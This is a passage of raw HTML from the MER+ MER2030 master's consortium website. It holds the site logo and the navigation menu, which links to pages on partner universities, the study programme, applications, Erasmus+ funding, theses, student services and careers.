							<a href="https://merconsortium.eu/" class="custom-logo-link" rel="home"><img width="338" height="90" src="https://merconsortium.eu/wp-content/uploads/2022/11/Logo-Merplus-Mer2030-UE.jpg" class="custom-logo" alt="MER+ MER2030" decoding="async" srcset="https://merconsortium.eu/wp-content/uploads/2022/11/Logo-Merplus-Mer2030-UE.jpg 338w, https://merconsortium.eu/wp-content/uploads/2022/11/Logo-Merplus-Mer2030-UE-300x80.jpg 300w" sizes="(max-width: 338px) 100vw, 338px" /></a>						</div>
						<div class="site-branding-text">
															<p class="site-title"><a href="https://merconsortium.eu/" rel="home">MER+ MER2030</a></p>
							
													</div><!-- .site-branding-text -->
					</div>
					
			</div>
														<div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
						<span></span>
						<span></span>
						<span></span>
						<div class="brand-absolute visible-xs">Menú</div>
					</div>
							
				<div class="menu-container"><ul id="menu-principal" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2461 nav-item"><a title="MER CONSORTIUM" href="https://merconsortium.eu/partners/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2461">MER CONSORTIUM</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2461" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821 nav-item"><a title="Partner Universities" href="https://merconsortium.eu/partners/mer-partnership/" class="dropdown-item">Partner Universities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823 nav-item"><a title="Special Facilities" href="https://merconsortium.eu/partners/special-facilities/" class="dropdown-item">Special Facilities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 nav-item"><a title="Associated Partners" href="https://merconsortium.eu/partners/associated-partners/" class="dropdown-item">Associated Partners</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476 nav-item"><a title="MER MSc History" href="https://merconsortium.eu/partners/mer-msc-history/" class="dropdown-item">MER MSc History</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1916 nav-item"><a title="Academic Boards" href="https://merconsortium.eu/partners/academic-boards/" class="dropdown-item">Academic Boards</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2461" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484 nav-item"><a title="The Joint Programme Board" href="https://merconsortium.eu/partners/academic-boards/the-joint-programme-board/" class="dropdown-item">The Joint Programme Board</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483 nav-item"><a title="University Academic Boards" href="https://merconsortium.eu/partners/academic-boards/university-academic-boards/" class="dropdown-item">University Academic Boards</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 nav-item"><a title="Student Representation" href="https://merconsortium.eu/partners/academic-boards/student-representation/" class="dropdown-item">Student Representation</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1929 nav-item"><a title="Staff" href="https://merconsortium.eu/partners/staff/" class="dropdown-item">Staff</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2461" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922 nav-item"><a title="Visiting teaching staff" href="https://merconsortium.eu/partners/staff/visiting-teaching-staff/" class="dropdown-item">Visiting teaching staff</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923 nav-item"><a title="External MSc Thesis (co-)supervisors" href="https://merconsortium.eu/partners/staff/external-msc-thesis-co-supervisors/" class="dropdown-item">External MSc Thesis (co-)supervisors</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985 nav-item"><a title="Honorary Members" href="https://merconsortium.eu/partners/staff/honorary-members/" class="dropdown-item">Honorary Members</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-56 nav-item"><a title="STUDY PROGRAMME" href="https://merconsortium.eu/programme/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-56">STUDY PROGRAMME</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-56" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613 nav-item"><a title="Socio-economic background" href="https://merconsortium.eu/programme/socio-economic-background/" class="dropdown-item">Socio-economic background</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614 nav-item"><a title="Needs Analysis" href="https://merconsortium.eu/programme/needs-analysis/" class="dropdown-item">Needs Analysis</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618 nav-item"><a title="Aims &#038; Objectives" href="https://merconsortium.eu/programme/aims-objectives/" class="dropdown-item">Aims &#038; Objectives</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686 nav-item"><a title="Main Features" href="https://merconsortium.eu/programme/main-features/" class="dropdown-item">Main Features</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619 nav-item"><a title="Added Value" href="https://merconsortium.eu/programme/added-value/" class="dropdown-item">Added Value</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620 nav-item"><a title="Learning Outcomes" href="https://merconsortium.eu/programme/learning-outcomes/" class="dropdown-item">Learning Outcomes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 nav-item"><a title="Language Policy" href="https://merconsortium.eu/programme/language-policy/" class="dropdown-item">Language Policy</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1380 nav-item"><a title="Mobility" href="https://merconsortium.eu/programme/mobility/" class="dropdown-item">Mobility</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-56" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 nav-item"><a title="Student Mobility" href="https://merconsortium.eu/programme/mobility/student-mobility/" class="dropdown-item">Student Mobility</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392 nav-item"><a title="Staff Mobility" href="https://merconsortium.eu/programme/mobility/staff-mobility/" class="dropdown-item">Staff Mobility</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402 nav-item"><a title="Induction Week" href="https://merconsortium.eu/programme/mobility/induction-week/" class="dropdown-item">Induction Week</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401 nav-item"><a title="RiMER Course" href="https://merconsortium.eu/programme/mobility/rimer-course/" class="dropdown-item">RiMER Course</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400 nav-item"><a title="Stareso Field Course" href="https://merconsortium.eu/programme/mobility/stareso-field-course/" class="dropdown-item">Stareso Field Course</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407 nav-item"><a title="Research Mobility" href="https://merconsortium.eu/programme/mobility/research-mobility/" class="dropdown-item">Research Mobility</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268 nav-item"><a title="Catalogue of Courses" href="https://merconsortium.eu/programme/catalogue-of-courses/" class="dropdown-item">Catalogue of Courses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621 nav-item"><a title="Structure &amp; Content" href="https://merconsortium.eu/programme/structure-and-content/" class="dropdown-item">Structure &#038; Content</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627 nav-item"><a title="Examination &amp; Grading" href="https://merconsortium.eu/programme/examination-and-grading/" class="dropdown-item">Examination &#038; Grading</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368 nav-item"><a title="Mark Transfer and Recognition" href="https://merconsortium.eu/programme/examination-and-grading/mark-transfer-and-recognition/" class="dropdown-item">Mark Transfer and Recognition</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 nav-item"><a title="Awarded Degree" href="https://merconsortium.eu/programme/awarded-degree/" class="dropdown-item">Awarded Degree</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-51 nav-item"><a title="APPLICATION &amp; ENROLMENT" href="https://merconsortium.eu/application-enrolment/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-51">APPLICATION &#038; ENROLMENT</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-51" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639 nav-item"><a title="Timeline: Application process" href="https://merconsortium.eu/application-enrolment/application-process/" class="dropdown-item">Timeline: Application process</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640 nav-item"><a title="Admission" href="https://merconsortium.eu/application-enrolment/admission/" class="dropdown-item">Admission</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641 nav-item"><a title="Application" href="https://merconsortium.eu/application-enrolment/application/" class="dropdown-item">Application</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642 nav-item"><a title="Selection" href="https://merconsortium.eu/application-enrolment/selection/" class="dropdown-item">Selection</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433 nav-item"><a title="Appeals" href="https://merconsortium.eu/application-enrolment/applicants-appeals/" class="dropdown-item">Appeals</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643 nav-item"><a title="Student Agreement" href="https://merconsortium.eu/application-enrolment/student-agreement/" class="dropdown-item">Student Agreement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647 nav-item"><a title="ON-LINE APPLICATION" href="https://merconsortium.eu/application-enrolment/on-line-application/" class="dropdown-item">ON-LINE APPLICATION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648 nav-item"><a title="Fees" href="https://merconsortium.eu/application-enrolment/fees/" class="dropdown-item">Fees</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436 nav-item"><a title="Enrolment &#038; Registration" href="https://merconsortium.eu/application-enrolment/enrolment-registration/" class="dropdown-item">Enrolment &#038; Registration</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007 nav-item"><a title="Gender Balance" href="https://merconsortium.eu/application-enrolment/gender-balance/" class="dropdown-item">Gender Balance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 nav-item"><a title="Equal Opportunities" href="https://merconsortium.eu/application-enrolment/equal-opportunities/" class="dropdown-item">Equal Opportunities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005 nav-item"><a title="Students with disabilities" href="https://merconsortium.eu/application-enrolment/students-with-disabilities/" class="dropdown-item">Students with disabilities</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650 nav-item"><a title="FAQs" href="https://merconsortium.eu/application-enrolment/faqs/" class="dropdown-item">FAQs</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2010 nav-item"><a title="COSTS &amp; FUNDING" href="http://merconsortium.eu/costs/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2010">COSTS &#038; FUNDING</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2010" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 nav-item"><a title="Costs" href="https://merconsortium.eu/costs/" class="dropdown-item">Costs</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652 nav-item"><a title="Erasmus+ Student Scholarships" href="https://merconsortium.eu/costs/erasmus-students-scholarships/" class="dropdown-item">Erasmus+ Student Scholarships</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443 nav-item"><a title="Erasmus+ Master Degree Loans" href="https://merconsortium.eu/costs/erasmus-master-degree-loans/" class="dropdown-item">Erasmus+ Master Degree Loans</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447 nav-item"><a title="Erasmus+ Traineeships" href="https://merconsortium.eu/costs/erasmus-traineeships/" class="dropdown-item">Erasmus+ Traineeships</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 nav-item"><a title="Erasmus+ Visiting Scholars" href="https://merconsortium.eu/costs/erasmus-scholar-scholarships/" class="dropdown-item">Erasmus+ Visiting Scholars</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 nav-item"><a title="MER Consortium Grants" href="https://merconsortium.eu/costs/mer-consortium-grants/" class="dropdown-item">MER Consortium Grants</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655 nav-item"><a title="Other funding opportunities" href="https://merconsortium.eu/costs/other-funding-opportunities/" class="dropdown-item">Other funding opportunities</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children dropdown menu-item-55 nav-item"><a title="MSc THESIS" href="https://merconsortium.eu/msc-thesis/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-55">MSc THESIS</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-55" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629 nav-item"><a title="MSc Research" href="https://merconsortium.eu/msc-thesis/msc-thesis-research/" class="dropdown-item">MSc Research</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634 nav-item"><a title="Adscription Timeline" href="https://merconsortium.eu/msc-thesis/msc-thesis-adscription-timeline/" class="dropdown-item">Adscription Timeline</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630 nav-item"><a title="Vivas &#038; Graduation" href="https://merconsortium.eu/msc-thesis/regulations-and-deadlines/" class="dropdown-item">Vivas &#038; Graduation</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026 nav-item"><a title="Prof MB Collins Awards" href="https://merconsortium.eu/msc-thesis/prof-mb-collins-awards/" class="dropdown-item">Prof MB Collins Awards</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025 nav-item"><a title="Calypso Prize (Cousteau Foundation)" href="https://merconsortium.eu/msc-thesis/calypso-prize/" class="dropdown-item">Calypso Prize (Cousteau Foundation)</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-633 nav-item"><a title="MSc Thesis list" href="https://merconsortium.eu/msc-thesis/msc-thesis-list/" class="dropdown-item">MSc Thesis list</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635 nav-item"><a title="Progress Monitoring (DOC)" href="https://merconsortium.eu/wp-content/uploads/2018/01/Thesis-Project-Monitoring.doc" class="dropdown-item">Progress Monitoring (DOC)</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2030 nav-item"><a title="SERVICES" href="https://merconsortium.eu/services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2030">SERVICES</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2030" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034 nav-item"><a title="International Offices" href="https://merconsortium.eu/services/international-offices/" class="dropdown-item">International Offices</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033 nav-item"><a title="Housing" href="https://merconsortium.eu/services/housing/" class="dropdown-item">Housing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 nav-item"><a title="Coaching and Counseling" href="https://merconsortium.eu/services/coaching-and-counseling/" class="dropdown-item">Coaching and Counseling</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037 nav-item"><a title="Visas and Residence Permits" href="https://merconsortium.eu/services/visas-and-residence-permits/" class="dropdown-item">Visas and Residence Permits</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040 nav-item"><a title="Welfare Services" href="https://merconsortium.eu/services/welfare-services/" class="dropdown-item">Welfare Services</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043 nav-item"><a title="Insurance" href="https://merconsortium.eu/services/insurance/" class="dropdown-item">Insurance</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045 nav-item"><a title="Social and Cultural Integration" href="https://merconsortium.eu/services/social-and-cultural-integration/" class="dropdown-item">Social and Cultural Integration</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047 nav-item"><a title="Language Courses" href="https://merconsortium.eu/services/language-courses/" class="dropdown-item">Language Courses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050 nav-item"><a title="Joint Help Bench" href="https://merconsortium.eu/services/joint-help-bench/" class="dropdown-item">Joint Help Bench</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2053 nav-item"><a title="MANAGEMENT TOOLBOX" href="https://merconsortium.eu/management-toolbox/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2053">MANAGEMENT TOOLBOX</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2053" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626 nav-item"><a title="Calendar" href="https://merconsortium.eu/management-toolbox/calendar/" class="dropdown-item">Calendar</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680 nav-item"><a title="Students Complaints and Appeals" href="https://merconsortium.eu/management-toolbox/students-complaints-and-appeals/" class="dropdown-item">Students Complaints and Appeals</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2124 nav-item"><a title="MER EMMC 2013-2019" href="https://app.merconsortium.eu/mer2017/index.php" class="dropdown-item">MER EMMC 2013-2019</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127 nav-item"><a title="MER+ EMJMD 2017-2022" href="https://merconsortium.eu/management-toolbox/mer-emjmd-2017-2022/" class="dropdown-item">MER+ EMJMD 2017-2022</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2861 nav-item"><a title="MER2030 2020-2026" href="http://app.merconsortium.eu/" class="dropdown-item">MER2030 2020-2026</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 nav-item"><a title="Questionnaires" href="https://merconsortium.eu/management-toolbox/questionnaires/" class="dropdown-item">Questionnaires</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2068 nav-item"><a title="Quality Assurance" href="https://merconsortium.eu/management-toolbox/quality-assurance/" class="dropdown-item">Quality Assurance</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2053" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071 nav-item"><a title="External Quality Assurance" href="https://merconsortium.eu/management-toolbox/quality-assurance/external/" class="dropdown-item">External Quality Assurance</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072 nav-item"><a title="Internal Evaluation Strategy" href="https://merconsortium.eu/management-toolbox/quality-assurance/internal/" class="dropdown-item">Internal Evaluation Strategy</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077 nav-item"><a title="Monitoring/Reports" href="https://merconsortium.eu/management-toolbox/monitoring-reports/" class="dropdown-item">Monitoring/Reports</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2082 nav-item"><a title="CAREER SUPPORT" href="https://merconsortium.eu/careers/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2082">CAREER SUPPORT</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2082" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616 nav-item"><a title="Career Profile" href="https://merconsortium.eu/careers/career-profile/" class="dropdown-item">Career Profile</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615 nav-item"><a title="Career Prospects" href="https://merconsortium.eu/careers/career-prospects/" class="dropdown-item">Career Prospects</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085 nav-item"><a title="Internships" href="https://merconsortium.eu/careers/internships/" class="dropdown-item">Internships</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408 nav-item"><a title="Professional Placement" href="https://merconsortium.eu/careers/professional-practice/" class="dropdown-item">Professional Placement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091 nav-item"><a title="Turquoise Day" href="https://merconsortium.eu/careers/turquoise-day/" class="dropdown-item">Turquoise Day</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285 nav-item"><a title="Graduates’ Booklets" href="https://merconsortium.eu/careers/graduates-booklets/" class="dropdown-item">Graduates’ Booklets</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090 nav-item"><a title="Alumni Portfolio" href="https://merconsortium.eu/careers/alumni-portfolio/" class="dropdown-item">Alumni Portfolio</a></li>
